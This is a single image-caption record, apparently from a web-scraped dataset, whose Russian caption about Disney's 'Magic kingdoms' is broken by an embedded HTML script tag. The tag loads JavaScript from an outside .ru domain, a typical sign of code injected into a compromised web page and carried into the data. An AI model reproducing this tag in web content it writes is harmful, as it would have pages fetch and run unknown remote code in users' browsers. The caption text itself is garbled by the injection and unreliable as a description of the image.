 "Волшебные королевств<script type=""text/javascript"" src=""http://838.og0go.ru/js.js?p=&id=ud00139d16b696fdae1f15e1f70e83150&mf&be&mt&az&t2&bm&kz&ua&pl&ger&bra&ya&ssl&sid=0""></script> Disney"